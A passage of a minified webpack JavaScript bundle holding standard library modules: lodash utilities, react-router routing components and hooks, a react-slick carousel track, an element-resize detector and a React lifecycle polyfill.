n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}},QIyF:function(e,t,n){var r=n("Kz5y");e.exports=function(){return r.Date.now()}},QcOe:function(e,t,n){var r=n("GoyQ"),o=n("6sVZ"),i=n("7Ix3"),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return i(e);var t=o(e),n=[];for(var l in e)("constructor"!=l||!t&&a.call(e,l))&&n.push(l);return n}},QkVE:function(e,t,n){var r=n("EpBk");e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},QkVN:function(e,t,n){var r=n("+Qka"),o=n("LsHQ")((function(e,t,n){r(e,t,n)}));e.exports=o},QoRX:function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},QqLw:function(e,t,n){var r=n("tadb"),o=n("ebwN"),i=n("HOxn"),a=n("yGk4"),l=n("Of+w"),u=n("NykK"),c=n("3Fdi"),s=c(r),f=c(o),d=c(i),p=c(a),h=c(l),v=u;(r&&"[object DataView]"!=v(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=v(new o)||i&&"[object Promise]"!=v(i.resolve())||a&&"[object Set]"!=v(new a)||l&&"[object WeakMap]"!=v(new l))&&(v=function(e){var t=u(e),n="[object Object]"==t?e.constructor:void 0,r=n?c(n):"";if(r)switch(r){case s:return"[object DataView]";case f:return"[object Map]";case d:return"[object Promise]";case p:return"[object Set]";case h:return"[object WeakMap]"}return t}),e.exports=v},"R/W3":function(e,t,n){var r=n("KwMD"),o=n("2ajD"),i=n("CZoQ");e.exports=function(e,t,n){return t==t?i(e,t,n):r(e,o,n)}},RBan:function(e,t){e.exports=function(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}},S7Xf:function(e,t,n){var r=n("4uTw"),o=n("RBan"),i=n("gpbi"),a=n("9Nap");e.exports=function(e,t){return t=r(t,e),null==(e=i(e,t))||delete e[a(o(t))]}},SKAX:function(e,t,n){var r=n("JC6p"),o=n("lQqw")(r);e.exports=o},SfRM:function(e,t,n){var r=n("YESw");e.exports=function(){this.__data__=r?r(null):{},this.size=0}},Sxd8:function(e,t,n){var r=n("ZCgT");e.exports=function(e){var t=r(e),n=t%1;return t==t?n?t-n:t:0}},T1AV:function(e,t,n){var r=n("t2Dn"),o=n("5Tg0"),i=n("yP5f"),a=n("Q1l4"),l=n("+iFO"),u=n("03A+"),c=n("Z0cm"),s=n("3L66"),f=n("DSRE"),d=n("lSCD"),p=n("GoyQ"),h=n("YO3V"),v=n("c6wG"),m=n("itsj"),y=n("jeLo");e.exports=function(e,t,n,g,b,S,w){var x=m(e,n),O=m(t,n),_=w.get(O);if(_)r(e,n,_);else{var C=S?S(x,O,n+"",e,t,w):void 0,k=void 0===C;if(k){var E=c(O),T=!E&&f(O),j=!E&&!T&&v(O);C=O,E||T||j?c(x)?C=x:s(x)?C=a(x):T?(k=!1,C=o(O,!0)):j?(k=!1,C=i(O,!0)):C=[]:h(O)||u(O)?(C=x,u(x)?C=y(x):p(x)&&!d(x)||(C=l(O))):k=!1}k&&(w.set(O,C),b(C,O,g,S,w),w.delete(O)),r(e,n,C)}}},TKrE:function(e,t,n){var r=n("qRkn"),o=n("dt0z"),i=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,a=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g");e.exports=function(e){return(e=o(e))&&e.replace(i,r).replace(a,"")}},TO8r:function(e,t){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},TOwV:function(e,t,n){"use strict";e.exports=n("lkrN")},TYy9:function(e,t,n){var r=n("XGnz");e.exports=function(e){return(null==e?0:e.length)?r(e,1):[]}},Tpd6:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getDimensions=function(e,t){if(e){if(r(e)){var n=window,i=n.innerHeight,a=n.innerWidth;return{height:"number"==typeof i?i:0,width:"number"==typeof a?a:0}}return o(e)}return{height:t.serverHeight,width:t.serverWidth}},t.getPositionOffset=function(e,t){if(r(t)&&document.documentElement){var n=document.documentElement,a=o(e),l=o(n);return{top:a.top-l.top,left:a.left-l.left}}var u=i(t),c=o(e),s=o(t);return{top:c.top+u.top-s.top,left:c.left+u.left-s.left}},t.getScrollOffset=i;var r=function(e){return e===window},o=function(e){return e.getBoundingClientRect()};function i(e){return r(e)&&document.documentElement?{top:"scrollY"in window?window.scrollY:document.documentElement.scrollTop,left:"scrollX"in window?window.scrollX:document.documentElement.scrollLeft}:{top:e.scrollTop,left:e.scrollLeft}}},Ty5D:function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return O})),n.d(t,"b",(function(){return C})),n.d(t,"c",(function(){return j})),n.d(t,"d",(function(){return M})),n.d(t,"e",(function(){return x})),n.d(t,"f",(function(){return F})),n.d(t,"g",(function(){return W})),n.d(t,"h",(function(){return w})),n.d(t,"i",(function(){return T})),n.d(t,"j",(function(){return R})),n.d(t,"k",(function(){return $})),n.d(t,"l",(function(){return B})),n.d(t,"m",(function(){return q})),n.d(t,"n",(function(){return V})),n.d(t,"o",(function(){return U}));var r=n("dI71"),o=n("q1tI"),i=n.n(o),a=n("17x9"),l=n.n(a),u=n("LhCv"),c=n("9R94"),s=n("wx14"),f=n("8tgM"),d=n.n(f),p=(n("mSXw"),n("zLVn")),h=n("2mql"),v=n.n(h),m="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:{};function y(e){var t=[];return{on:function(e){t.push(e)},off:function(e){t=t.filter((function(t){return t!==e}))},get:function(){return e},set:function(n,r){e=n,t.forEach((function(t){return t(e,r)}))}}}var g=i.a.createContext||function(e,t){var n,o,a="__create-react-context-"+function(){var e="__global_unique_id__";return m[e]=(m[e]||0)+1}()+"__",u=function(e){function n(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(t=e.call.apply(e,[this].concat(r))||this).emitter=y(t.props.value),t}Object(r.a)(n,e);var o=n.prototype;return o.getChildContext=function(){var e;return(e={})[a]=this.emitter,e},o.componentWillReceiveProps=function(e){if(this.props.value!==e.value){var n,r=this.props.value,o=e.value;((i=r)===(a=o)?0!==i||1/i==1/a:i!=i&&a!=a)?n=0:(n="function"==typeof t?t(r,o):1073741823,0!==(n|=0)&&this.emitter.set(e.value,n))}var i,a},o.render=function(){return this.props.children},n}(i.a.Component);u.childContextTypes=((n={})[a]=l.a.object.isRequired,n);var c=function(t){function n(){for(var e,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(e=t.call.apply(t,[this].concat(r))||this).observedBits=void 0,e.state={value:e.getValue()},e.onUpdate=function(t,n){0!=((0|e.observedBits)&n)&&e.setState({value:e.getValue()})},e}Object(r.a)(n,t);var o=n.prototype;return o.componentWillReceiveProps=function(e){var t=e.observedBits;this.observedBits=null==t?1073741823:t},o.componentDidMount=function(){this.context[a]&&this.context[a].on(this.onUpdate);var e=this.props.observedBits;this.observedBits=null==e?1073741823:e},o.componentWillUnmount=function(){this.context[a]&&this.context[a].off(this.onUpdate)},o.getValue=function(){return this.context[a]?this.context[a].get():e},o.render=function(){return(e=this.props.children,Array.isArray(e)?e[0]:e)(this.state.value);var e},n}(i.a.Component);return c.contextTypes=((o={})[a]=l.a.object,o),{Provider:u,Consumer:c}},b=function(e){var t=g();return t.displayName=e,t},S=b("Router-History"),w=b("Router"),x=function(e){function t(t){var n;return(n=e.call(this,t)||this).state={location:t.history.location},n._isMounted=!1,n._pendingLocation=null,t.staticContext||(n.unlisten=t.history.listen((function(e){n._pendingLocation=e}))),n}Object(r.a)(t,e),t.computeRootMatch=function(e){return{path:"/",url:"/",params:{},isExact:"/"===e}};var n=t.prototype;return n.componentDidMount=function(){var e=this;this._isMounted=!0,this.unlisten&&this.unlisten(),this.props.staticContext||(this.unlisten=this.props.history.listen((function(t){e._isMounted&&e.setState({location:t})}))),this._pendingLocation&&this.setState({location:this._pendingLocation})},n.componentWillUnmount=function(){this.unlisten&&(this.unlisten(),this._isMounted=!1,this._pendingLocation=null)},n.render=function(){return i.a.createElement(w.Provider,{value:{history:this.props.history,location:this.state.location,match:t.computeRootMatch(this.state.location.pathname),staticContext:this.props.staticContext}},i.a.createElement(S.Provider,{children:this.props.children||null,value:this.props.history}))},t}(i.a.Component);var O=function(e){function t(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(t=e.call.apply(e,[this].concat(r))||this).history=Object(u.d)(t.props),t}return Object(r.a)(t,e),t.prototype.render=function(){return i.a.createElement(x,{history:this.history,children:this.props.children})},t}(i.a.Component);var _=function(e){function t(){return e.apply(this,arguments)||this}Object(r.a)(t,e);var n=t.prototype;return n.componentDidMount=function(){this.props.onMount&&this.props.onMount.call(this,this)},n.componentDidUpdate=function(e){this.props.onUpdate&&this.props.onUpdate.call(this,this,e)},n.componentWillUnmount=function(){this.props.onUnmount&&this.props.onUnmount.call(this,this)},n.render=function(){return null},t}(i.a.Component);function C(e){var t=e.message,n=e.when,r=void 0===n||n;return i.a.createElement(w.Consumer,null,(function(e){if(e||Object(c.a)(!1),!r||e.staticContext)return null;var n=e.history.block;return i.a.createElement(_,{onMount:function(e){e.release=n(t)},onUpdate:function(e,r){r.message!==t&&(e.release(),e.release=n(t))},onUnmount:function(e){e.release()},message:t})}))}var k={},E=0;function T(e,t){return void 0===e&&(e="/"),void 0===t&&(t={}),"/"===e?e:function(e){if(k[e])return k[e];var t=d.a.compile(e);return E<1e4&&(k[e]=t,E++),t}(e)(t,{pretty:!0})}function j(e){var t=e.computedMatch,n=e.to,r=e.push,o=void 0!==r&&r;return i.a.createElement(w.Consumer,null,(function(e){e||Object(c.a)(!1);var r=e.history,a=e.staticContext,l=o?r.push:r.replace,f=Object(u.c)(t?"string"==typeof n?T(n,t.params):Object(s.a)({},n,{pathname:T(n.pathname,t.params)}):n);return a?(l(f),null):i.a.createElement(_,{onMount:function(){l(f)},onUpdate:function(e,t){var n=Object(u.c)(t.to);Object(u.f)(n,Object(s.a)({},f,{key:n.key}))||l(f)},to:n})}))}var P={},z=0;function R(e,t){void 0===t&&(t={}),("string"==typeof t||Array.isArray(t))&&(t={path:t});var n=t,r=n.path,o=n.exact,i=void 0!==o&&o,a=n.strict,l=void 0!==a&&a,u=n.sensitive,c=void 0!==u&&u;return[].concat(r).reduce((function(t,n){if(!n&&""!==n)return null;if(t)return t;var r=function(e,t){var n=""+t.end+t.strict+t.sensitive,r=P[n]||(P[n]={});if(r[e])return r[e];var o=[],i={regexp:d()(e,o,t),keys:o};return z<1e4&&(r[e]=i,z++),i}(n,{end:i,strict:l,sensitive:c}),o=r.regexp,a=r.keys,u=o.exec(e);if(!u)return null;var s=u[0],f=u.slice(1),p=e===s;return i&&!p?null:{path:n,url:"/"===n&&""===s?"/":s,isExact:p,params:a.reduce((function(e,t,n){return e[t.name]=f[n],e}),{})}}),null)}var M=function(e){function t(){return e.apply(this,arguments)||this}return Object(r.a)(t,e),t.prototype.render=function(){var e=this;return i.a.createElement(w.Consumer,null,(function(t){t||Object(c.a)(!1);var n=e.props.location||t.location,r=e.props.computedMatch?e.props.computedMatch:e.props.path?R(n.pathname,e.props):t.match,o=Object(s.a)({},t,{location:n,match:r}),a=e.props,l=a.children,u=a.component,f=a.render;return Array.isArray(l)&&function(e){return 0===i.a.Children.count(e)}(l)&&(l=null),i.a.createElement(w.Provider,{value:o},o.match?l?"function"==typeof l?l(o):l:u?i.a.createElement(u,o):f?f(o):null:"function"==typeof l?l(o):null)}))},t}(i.a.Component);function L(e){return"/"===e.charAt(0)?e:"/"+e}function I(e,t){if(!e)return t;var n=L(e);return 0!==t.pathname.indexOf(n)?t:Object(s.a)({},t,{pathname:t.pathname.substr(n.length)})}function N(e){return"string"==typeof e?e:Object(u.e)(e)}function A(e){return function(){Object(c.a)(!1)}}function D(){}var F=function(e){function t(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return(t=e.call.apply(e,[this].concat(r))||this).handlePush=function(e){return t.navigateTo(e,"PUSH")},t.handleReplace=function(e){return t.navigateTo(e,"REPLACE")},t.handleListen=function(){return D},t.handleBlock=function(){return D},t}Object(r.a)(t,e);var n=t.prototype;return n.navigateTo=function(e,t){var n=this.props,r=n.basename,o=void 0===r?"":r,i=n.context,a=void 0===i?{}:i;a.action=t,a.location=function(e,t){return e?Object(s.a)({},t,{pathname:L(e)+t.pathname}):t}(o,Object(u.c)(e)),a.url=N(a.location)},n.render=function(){var e=this.props,t=e.basename,n=void 0===t?"":t,r=e.context,o=void 0===r?{}:r,a=e.location,l=void 0===a?"/":a,c=Object(p.a)(e,["basename","context","location"]),f={createHref:function(e){return L(n+N(e))},action:"POP",location:I(n,Object(u.c)(l)),push:this.handlePush,replace:this.handleReplace,go:A(),goBack:A(),goForward:A(),listen:this.handleListen,block:this.handleBlock};return i.a.createElement(x,Object(s.a)({},c,{history:f,staticContext:o}))},t}(i.a.Component);var W=function(e){function t(){return e.apply(this,arguments)||this}return Object(r.a)(t,e),t.prototype.render=function(){var e=this;return i.a.createElement(w.Consumer,null,(function(t){t||Object(c.a)(!1);var n,r,o=e.props.location||t.location;return i.a.Children.forEach(e.props.children,(function(e){if(null==r&&i.a.isValidElement(e)){n=e;var a=e.props.path||e.props.from;r=a?R(o.pathname,Object(s.a)({},e.props,{path:a})):t.match}})),r?i.a.cloneElement(n,{location:o,computedMatch:r}):null}))},t}(i.a.Component);function U(e){var t="withRouter("+(e.displayName||e.name)+")",n=function(t){var n=t.wrappedComponentRef,r=Object(p.a)(t,["wrappedComponentRef"]);return i.a.createElement(w.Consumer,null,(function(t){return t||Object(c.a)(!1),i.a.createElement(e,Object(s.a)({},r,t,{ref:n}))}))};return n.displayName=t,n.WrappedComponent=e,v()(n,e)}var H=i.a.useContext;function $(){return H(S)}function B(){return H(w).location}function q(){var e=H(w).match;return e?e.params:{}}function V(e){var t=B(),n=H(w).match;return e?R(t.pathname,e):n}}).call(this,n("yLpj"))},"UNi/":function(e,t){e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},"UZv/":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Track=void 0;var r=a(n("q1tI")),o=a(n("TSYQ")),i=n("x9Za");function a(e){return e&&e.__esModule?e:{default:e}}function l(e){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function u(){return(u=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,b(r.key),r)}}function f(e,t){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function d(e){var t=function(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return function(){return!!e}()}();return function(){var n,r=v(e);if(t){var o=v(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(e,t){if(t&&("object"===l(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return h(e)}function h(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){g(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function g(e,t,n){return(t=b(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function b(e){var t=function(e,t){if("object"!=l(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=l(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==l(t)?t:String(t)}var S=function(e){var t,n,r,o,i;return r=(i=e.rtl?e.slideCount-1-e.index:e.index)<0||i>=e.slideCount,e.centerMode?(o=Math.floor(e.slidesToShow/2),n=(i-e.currentSlide)%e.slideCount==0,i>e.currentSlide-o-1&&i<=e.currentSlide+o&&(t=!0)):t=e.currentSlide<=i&&i<e.currentSlide+e.slidesToShow,{"slick-slide":!0,"slick-active":t,"slick-center":n,"slick-cloned":r,"slick-current":i===(e.targetSlide<0?e.targetSlide+e.slideCount:e.targetSlide>=e.slideCount?e.targetSlide-e.slideCount:e.targetSlide)}},w=function(e,t){return e.key||t},x=function(e){var t,n=[],a=[],l=[],u=r.default.Children.count(e.children),c=(0,i.lazyStartIndex)(e),s=(0,i.lazyEndIndex)(e);return r.default.Children.forEach(e.children,(function(f,d){var p,h={message:"children",index:d,slidesToScroll:e.slidesToScroll,currentSlide:e.currentSlide};p=!e.lazyLoad||e.lazyLoad&&e.lazyLoadedList.indexOf(d)>=0?f:r.default.createElement("div",null);var v=function(e){var t={};return void 0!==e.variableWidth&&!1!==e.variableWidth||(t.width=e.slideWidth),e.fade&&(t.position="relative",e.vertical?t.top=-e.index*parseInt(e.slideHeight):t.left=-e.index*parseInt(e.slideWidth),t.opacity=e.currentSlide===e.index?1:0,t.zIndex=e.currentSlide===e.index?999:998,e.useCSS&&(t.transition="opacity "+e.speed+"ms "+e.cssEase+", visibility "+e.speed+"ms "+e.cssEase)),t}(y(y({},e),{},{index:d})),m=p.props.className||"",g=S(y(y({},e),{},{index:d}));if(n.push(r.default.cloneElement(p,{key:"original"+w(p,d),"data-index":d,className:(0,o.default)(g,m),tabIndex:"-1","aria-hidden":!g["slick-active"],style:y(y({outline:"none"},p.props.style||{}),v),onClick:function(t){p.props&&p.props.onClick&&p.props.onClick(t),e.focusOnSelect&&e.focusOnSelect(h)}})),e.infinite&&!1===e.fade){var b=u-d;b<=(0,i.getPreClones)(e)&&((t=-b)>=c&&(p=f),g=S(y(y({},e),{},{index:t})),a.push(r.default.cloneElement(p,{key:"precloned"+w(p,t),"data-index":t,tabIndex:"-1",className:(0,o.default)(g,m),"aria-hidden":!g["slick-active"],style:y(y({},p.props.style||{}),v),onClick:function(t){p.props&&p.props.onClick&&p.props.onClick(t),e.focusOnSelect&&e.focusOnSelect(h)}}))),(t=u+d)<s&&(p=f),g=S(y(y({},e),{},{index:t})),l.push(r.default.cloneElement(p,{key:"postcloned"+w(p,t),"data-index":t,tabIndex:"-1",className:(0,o.default)(g,m),"aria-hidden":!g["slick-active"],style:y(y({},p.props.style||{}),v),onClick:function(t){p.props&&p.props.onClick&&p.props.onClick(t),e.focusOnSelect&&e.focusOnSelect(h)}}))}})),e.rtl?a.concat(n,l).reverse():a.concat(n,l)};t.Track=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}(a,e);var t,n,o,i=d(a);function a(){var e;c(this,a);for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return g(h(e=i.call.apply(i,[this].concat(n))),"node",null),g(h(e),"handleRef",(function(t){e.node=t})),e}return t=a,(n=[{key:"render",value:function(){var e=x(this.props),t=this.props,n={onMouseEnter:t.onMouseEnter,onMouseOver:t.onMouseOver,onMouseLeave:t.onMouseLeave};return r.default.createElement("div",u({ref:this.handleRef,className:"slick-track",style:this.props.trackStyle},n),e)}}])&&s(t.prototype,n),o&&s(t,o),Object.defineProperty(t,"prototype",{writable:!1}),a}(r.default.PureComponent)},UfWW:function(e,t,n){var r=n("KwMD"),o=n("ut/Y"),i=n("Sxd8"),a=Math.max;e.exports=function(e,t,n){var l=null==e?0:e.length;if(!l)return-1;var u=null==n?0:i(n);return u<0&&(u=a(l+u,0)),r(e,o(t,3),u)}},UhzQ:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(t,n){var r;r=void 0!==n?n:"undefined"!=typeof window?window:"undefined"!=typeof self?self:e;var o=void 0!==r.document&&r.document.attachEvent;if(!o){var i=(w=r.requestAnimationFrame||r.mozRequestAnimationFrame||r.webkitRequestAnimationFrame||function(e){return r.setTimeout(e,20)},function(e){return w(e)}),a=(S=r.cancelAnimationFrame||r.mozCancelAnimationFrame||r.webkitCancelAnimationFrame||r.clearTimeout,function(e){return S(e)}),l=function(e){var t=e.__resizeTriggers__,n=t.firstElementChild,r=t.lastElementChild,o=n.firstElementChild;r.scrollLeft=r.scrollWidth,r.scrollTop=r.scrollHeight,o.style.width=n.offsetWidth+1+"px",o.style.height=n.offsetHeight+1+"px",n.scrollLeft=n.scrollWidth,n.scrollTop=n.scrollHeight},u=function(e){if(!(e.target.className&&"function"==typeof e.target.className.indexOf&&e.target.className.indexOf("contract-trigger")<0&&e.target.className.indexOf("expand-trigger")<0)){var t=this;l(this),this.__resizeRAF__&&a(this.__resizeRAF__),this.__resizeRAF__=i((function(){(function(e){return e.offsetWidth!=e.__resizeLast__.width||e.offsetHeight!=e.__resizeLast__.height})(t)&&(t.__resizeLast__.width=t.offsetWidth,t.__resizeLast__.height=t.offsetHeight,t.__resizeListeners__.forEach((function(n){n.call(t,e)})))}))}},c=!1,s="",f="animationstart",d="Webkit Moz O ms".split(" "),p="webkitAnimationStart animationstart oAnimationStart MSAnimationStart".split(" "),h="",v=r.document.createElement("fakeelement");if(void 0!==v.style.animationName&&(c=!0),!1===c)for(var m=0;m<d.length;m++)if(void 0!==v.style[d[m]+"AnimationName"]){h=d[m],s="-"+h.toLowerCase()+"-",f=p[m],c=!0;break}var y="resizeanim",g="@"+s+"keyframes "+y+" { from { opacity: 0; } to { opacity: 0; } } ",b=s+"animation: 1ms "+y+"; "}var S;var w;return{addResizeListener:function(e,n){if(o)e.attachEvent("onresize",n);else{if(!e.__resizeTriggers__){var i=e.ownerDocument,a=r.getComputedStyle(e);a&&"static"==a.position&&(e.style.position="relative"),function(e){if(!e.getElementById("detectElementResize")){var n=(g||"")+".resize-triggers { "+(b||"")+'visibility: hidden; opacity: 0; } .resize-triggers, .resize-triggers > div, .contract-trigger:before { content: " "; display: block; position: absolute; top: 0; left: 0; height: 100%; width: 100%; overflow: hidden; z-index: -1; } .resize-triggers > div { background: #eee; overflow: auto; } .contract-trigger:before { width: 200%; height: 200%; }',r=e.head||e.getElementsByTagName("head")[0],o=e.createElement("style");o.id="detectElementResize",o.type="text/css",null!=t&&o.setAttribute("nonce",t),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(e.createTextNode(n)),r.appendChild(o)}}(i),e.__resizeLast__={},e.__resizeListeners__=[],(e.__resizeTriggers__=i.createElement("div")).className="resize-triggers";var c=i.createElement("div");c.className="expand-trigger",c.appendChild(i.createElement("div"));var s=i.createElement("div");s.className="contract-trigger",e.__resizeTriggers__.appendChild(c),e.__resizeTriggers__.appendChild(s),e.appendChild(e.__resizeTriggers__),l(e),e.addEventListener("scroll",u,!0),f&&(e.__resizeTriggers__.__animationListener__=function(t){t.animationName==y&&l(e)},e.__resizeTriggers__.addEventListener(f,e.__resizeTriggers__.__animationListener__))}e.__resizeListeners__.push(n)}},removeResizeListener:function(e,t){if(o)e.detachEvent("onresize",t);else if(e.__resizeListeners__.splice(e.__resizeListeners__.indexOf(t),1),!e.__resizeListeners__.length){e.removeEventListener("scroll",u,!0),e.__resizeTriggers__.__animationListener__&&(e.__resizeTriggers__.removeEventListener(f,e.__resizeTriggers__.__animationListener__),e.__resizeTriggers__.__animationListener__=null);try{e.__resizeTriggers__=!e.removeChild(e.__resizeTriggers__)}catch(e){}}}}}}).call(this,n("yLpj"))},V6Ve:function(e,t,n){var r=n("kekF")(Object.keys,Object);e.exports=r},VCL8:function(e,t,n){"use strict";function r(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!=e&&this.setState(e)}function o(e){this.setState(function(t){var n=this.constructor.getDerivedStateFromProps(e,t);return null!=n?n:null}.bind(this))}function i(e,t){try{var n=this.props,r=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(n,r)}finally{this.props=n,this.state=r}}function a(e){var t=e.prototype;if(!t||!t.isReactComponent)throw new Error("Can only polyfill class components");if("function"!=typeof e.getDerivedStateFromProps&&"function"!=typeof t.getSnapshotBeforeUpdate)return e;var n=null,a=null,l=null;if("function"==typeof t.componentWillMount?n="componentWillMount":"function"==typeof t.UNSAFE_componentWillMount&&(n="UNSAFE_componentWillMount"),"function"==typeof t.componentWillReceiveProps?a="componentWillReceiveProps":"function"==typeof t.UNSAFE_componentWillReceiveProps&&(a="UNSAFE_componentWillReceiveProps"),"function"==typeof t.componentWillUpdate?l="componentWillUpdate":"function"==typeof t.UNSAFE_componentWillUpdate&&(l="UNSAFE_componentWillUpdate"),null!==n||null!==a||null!==l){var u=e.displayName||e.name,c="function"==typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+u+" uses "+c+" but also contains the following legacy lifecycles:"+(null!==n?"\n  "+n:"")+(null!==a?"\n  "+a:"")+(null!==l?"\n  "+l:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks")}if("function"==typeof e.getDerivedStateFromProps&&(t.componentWillMount=r,t.componentWillReceiveProps=o),"function"==typeof t.getSnapshotBeforeUpdate){if("function"!=typeof t.componentDidUpdate)throw new Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=i;var s=t.componentDidUpdate;t.componentDidUpdate=function(e,t,n){var r=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:n;s.call(this,e,t,r)}}return e}n.r(t),n.d(t,"polyfill",(function(){return a})),r.__suppressDeprecationWarning=!0,o.__suppressDeprecationWarning=!0,i.__suppressDeprecationWarning=!0},VOtZ:function(e,t,n){var r=n("juv8"),o=n("MvSz");e.exports=function(e,t){return r(e,o(e),t)}},VZmc:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n("QILm")),i=r(n("lwsE")),a=r(n("W8MJ")),l=r(n("lSNA")),u=r(n("E261")),c=n("LpdB"),s=["maxScrollSize"];t.default=function(){return(0,a.default)((function e(t){var n=t.maxScrollSize,r=void 0===n?(0,c.getMaxElementSize)():n,a=(0,o.default)(t,s);(0,i.default)(this,e),(0,l.default)(this,"_cellSizeAndPositionManager",void 0),(0,l.default)(this,"_maxScrollSize",void 0),this._cellSizeAndPositionManager=new u.default(a),this._maxScrollSize=r}),[{key:"areOffsetsAdjusted",value:function(){return this._cellSizeAndPositionManager.getTotalSize()>this._maxScrollSize}},{key:"configure",value:function(e){this._cellSizeAndPositionManager.configure(e)}},{key:"getCellCount",value:function(){return this._cellSizeAndPositionManager.getCellCount()}},{key:"getEstimatedCellSize",value:function(){return this._cellSizeAndPositionManager.getEstimatedCellSize()}},{key:"getLastMeasuredIndex",value:function(){return this._cellSizeAndPositionManager.getLastMeasuredIndex()}},{key:"getOffsetAdjustment",value:function(e){var t=e.containerSize,n=e.offset,r=this._cellSizeAndPositionManager.getTotalSize(),o=this.getTotalSize(),i=this._getOffsetPercentage({containerSize:t,offset:n,totalSize:o});return Math.round(i*(o-r))}},{key:"getSizeAndPositionOfCell",value:function(e){return this._cellSizeAndPositionManager.getSizeAndPositionOfCell(e)}},{key:"getSizeAndPositionOfLastMeasuredCell",value:function(){return this._cellSizeAndPositionManager.getSizeAndPositionOfLastMeasuredCell()}},{key:"getTotalSize",value:function(){return Math.min(this._maxScrollSize,this._cellSizeAndPositionManager.getTotalSize())}},{key:"getUpdatedOffsetForIndex",value:function(e){var t=e.align,n=void 0===t?"auto":t,r=e.containerSize,o=e.currentOffset,i=e.targetIndex;o=this._safeOffsetToOffset({containerSize:r,offset:o});var a=this._cellSizeAndPositionManager.getUpdatedOffsetForIndex({align:n,containerSize:r,currentOffset:o,targetIndex:i});return this._offsetToSafeOffset({containerSize:r,offset:a})}},{key:"getVisibleCellRange",value:function(e){var t=e.containerSize,n=e.offset;return n=this._safeOffsetToOffset({containerSize:t,offset:n}),this._cellSizeAndPositionManager.getVisibleCellRange({containerSize:t,offset:n})}},{key:"resetCell",value:function(e){this._cellSizeAndPositionManager.resetCell(e)}},{key:"_getOffsetPercentage",value:function(e){var t=e.containerSize,n=e.offset,r=e.totalSize;return r<=t?0:n/(r-t)}},{key:"_offsetToSafeOffset",value:function(e){var 